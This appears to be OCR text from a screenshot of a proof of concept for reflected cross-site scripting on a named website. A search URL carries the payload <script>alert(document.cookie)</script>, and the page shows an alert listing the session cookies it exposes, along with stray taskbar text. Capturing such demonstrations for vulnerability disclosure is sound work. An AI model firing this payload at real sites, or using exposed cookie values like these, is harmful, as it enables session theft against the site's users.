 Search for <script>alert(docum
gsmmunna.com/index.php?a=downloads&b=search&keyword=<script>alert%28document.cookie%29<%2Fscript>
22
Apps
Google
All Bookmarks
gsmmunna.com says
PHPSESSID=k9c002mg7475e5h95f4t7esk9n;
_ga=GA1.1.17310265.1736180755;
twk_idm_key=BJWT8JAk_-1jpXKzi9AL_;
__unam=7639673-1943c6fec45-1fc20242-7; __gads
=ID=eddf56d9405afe1a:T=1736180757:RT=1736414410:S=ALNI_M
Ypz3KGS8ZzVauJkoneyPooqb
rf6A;
__gpi=UID=00000fd7a387d35e:T=1736180757:RT=1736414410:S=A
LNI_MacBDbNIkwd-uQk32axT0AmjzSMZg;
OK
1
500696
+1.48%
Search
ENG
IN
14:54
09-01-2025